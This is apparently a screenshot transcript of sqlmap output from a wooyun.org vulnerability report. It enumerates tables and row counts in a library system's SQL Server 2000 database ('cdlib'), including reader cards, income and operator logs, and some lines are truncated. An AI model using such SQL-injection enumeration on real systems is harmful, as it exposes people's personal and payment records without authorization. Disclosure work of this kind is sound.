 web application technology: ASP.NET, Microsoft IIS 6.0, AS
back-end DBMS: Microsoft SQL Server 2000
[20:39:40] [WARNING] missing table parameter, sqlmap will
entries for all database management system databases' tab
[20:39:40] [INFO] fetching tables for database: cdlib
[20:39:40] [INFO] the SQL query used returns 39 entries
Database: cdlib
+----------------------+---------+
| Table | Entries |
+----------------------+---------+
| dbo.TabIncome | 189955 |
| dbo.TabOperateLog | 110785 |
| dbo.TabCard | 58887 |
| dbo.VIEWReaderKind | 56126 |
| dbo.VIEWReaderCard | 55648 |
| dbo.VIEWReaderCard | 55648 |
| dbo.VIEWReadCost | 50310 |
| dbo.TabReadCost | 50272 |
| dbo.ReaderTmp | 16061 |
| dbo.changCard | 8894 |
| dbo.TabDeleteReader | 8746 |
| dbo.VIEWDeleteReader | 8744 |
| dbo.TabPayVOD | 1015 |
| dbo.TabComputer | 100 |
| dbo.VIEWComputer | 92 |
| dbo.sysconstraints | 61 |
| dbo.TabReaderKind | 21 |
| dbo.TabReaderKind | 21 |
| dbo.TabDicEmployee | 15 |
| dbo.TabDicStudy | 10 |
| dbo.TabOtherCost | 9 |
| dbo.TabOperator | 8 |
| dbo.TabDicBDuty | 5 |
| dbo.TabDicPDuty | 5 |
| dbo.syssegments | 3 |
| dbo.TabDepart | 3 |
| dbo.TabArea | 2 |
| dbo.TabDicReadCost | 1 |
| dbo.TabLibInfo | 1 |
| dbo.TabSystemPara | 1 |
+----------------------+---------+
www.wooyun.org